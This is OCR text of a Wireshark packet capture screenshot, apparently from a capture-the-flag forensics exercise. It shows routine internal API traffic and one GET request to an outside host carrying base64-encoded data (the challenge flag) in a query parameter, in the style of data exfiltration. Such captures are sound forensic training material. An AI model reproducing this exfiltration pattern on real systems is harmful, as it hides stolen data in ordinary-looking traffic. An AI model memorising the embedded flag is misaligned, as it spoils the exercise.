 flag (4)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
45 0.383157 10.50.203.75 10.50.201.201 HTTP 940 GET /api/system/notifications HTTP/1.1
48 0.407278 10.50.201.201 10.50.203.75 HTTP 607 HTTP/1.1 200 OK (application/json)
209 2.101230 10.50.203.75 10.50.201.201 HTTP 1279 POST /api/cluster/metrics/multiple HTTP/1.1 (application/jso…
214 2.127946 10.50.201.201 10.50.203.75 HTTP 842 HTTP/1.1 200 OK (application/json)
247 2.270670 10.50.203.75 185.21.216.190 HTTP 504 GET /?msg=ZmxhZ3tBRmxhZ0luUENBUH0= HTTP/1.1
255 2.310115 185.21.216.190 10.50.203.75 HTTP 754 HTTP/1.1 200 OK (text/html)
403 3.386712 10.50.203.75 10.50.201.201 HTTP 940 GET /api/system/notifications HTTP/1.1
406 3.410860 10.50.201.201 10.50.203.75 HTTP 607 HTTP/1.1 200 OK (application/json)
482 4.098759 10.50.203.75 10.50.201.201 HTTP 1279 POST /api/cluster/metrics/multiple HTTP/1.1 (application/jso…
485 4.125988 10.50.201.201 10.50.203.75 HTTP 845 HTTP/1.1 200 OK (application/json)
Transmission Control Protocol, Src Port: 23253, Dst Port: 80, Seq: 1, Ack: 1, Len: 450
Hypertext Transfer Protocol
GET /?msg=ZmxhZ3tBRmxhZ0luUENBUH0= HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /?msg=ZmxhZ3tBRmxhZ0luUENBUH0= HTTP/1.1\r\n]
Request Method: GET
Request URI: /?msg=ZmxhZ3tBRmxhZ0luUENBUH0=
Request URI Path: /
Request URI Query: msg=ZmxhZ3tBRmxhZ0luUENBUH0=
Request URI Query Parameter: msg=ZmxhZ3tBRmxhZ0luUENBUH0=
Request Version: HTTP/1.1
Host: www.hazzy.co.uk\r\n
0000 00 11 22 33 44 55 00 05 9a 3c 7a 00 08 00 45 00 ··"3DU·· ·<z···E·
0010 01 ea 6d fa 40 00 80 06 23 c2 0a 32 cb 4b b9 15 ··m·@··· #··2·K··
0020 d8 be 5a d5 00 50 bf 72 dd 97 3e 8e 9b 97 50 18 ··Z··P·r ··>···P·
0030 40 45 2d 00 00 47 45 54 20 2f 3f 6d 73 67 3d ·@E-··GE T /?msg=
0040 5a 6d 78 68 5a 33 74 42 52 6d 78 68 5a 30 6c 75 ZmxhZ3tB RmxhZ0lu
0050 55 45 4e 42 55 48 30 3d 20 48 54 54 50 2f 31 2e UENBUH0= HTTP/1.
0060 31 0d 0a 48 6f 73 74 3a 20 77 77 77 2e 68 61 7a 1··Host: www.haz
0070 7a 79 2e 63 6f 2e 75 6b 0d 0a 43 6f 6e 6e 65 63 zy.co.uk ··Connec
0080 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 tion: ke ep-alive
0090 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 ··Upgrad e-Insecu
00a0 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Reque sts: 1··
00b0 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
Hypertext Transfer Protocol: Protocol Packets: 7107 · Displayed: 130 (1.8%) Profile: Default